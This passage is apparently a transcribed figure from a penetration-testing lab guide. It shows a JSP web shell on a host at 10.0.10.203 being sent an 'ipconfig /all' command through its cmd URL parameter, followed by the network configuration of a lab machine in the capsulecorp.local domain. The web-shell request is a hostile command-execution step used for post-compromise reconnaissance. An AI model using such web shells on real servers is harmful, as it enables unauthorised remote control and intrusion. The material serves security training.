 10.0.10.203:8080/webshell/index.jsp?cmd=ipconfig+%2Fall
ipconfig /all Run
Command output is displayed below
Windows IP Configuration
Host Name . . . . . . . . . . . . : TRUNKS
Primary Dns Suffix  . . . . . . . : capsulecorp.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : capsulecorp.local
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-2C-48-25
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::f84e:ce82:d4f1:e979%12(Preferred)
IPv4 Address. . . . . . . . . . . : 10.0.10.203(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-23-E5-28-B4-00-0C-29-2C-48-25
DNS Servers . . . . . . . . . . . : 10.0.10.200
NetBIOS over Tcpip. . . . . . . . : Enabled